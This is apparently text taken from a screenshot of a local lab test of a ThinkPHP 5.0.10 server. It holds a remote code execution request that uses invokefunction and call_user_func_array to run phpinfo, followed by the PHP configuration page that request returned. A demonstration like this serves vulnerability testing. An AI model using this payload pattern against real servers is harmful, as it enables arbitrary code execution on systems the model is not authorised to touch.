 http://127.0.0.1/CMS/thinkphp_5.0.10_full/public/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
Enable Post data Enable Referrer
PHP Version 7.0.12
php
System Windows NT C 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
with-pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\PhpStudy2018\PHPTutorial\php\php-7.0.12-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS,VC14
PHP Extension Build API20151012,NTS,VC14
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled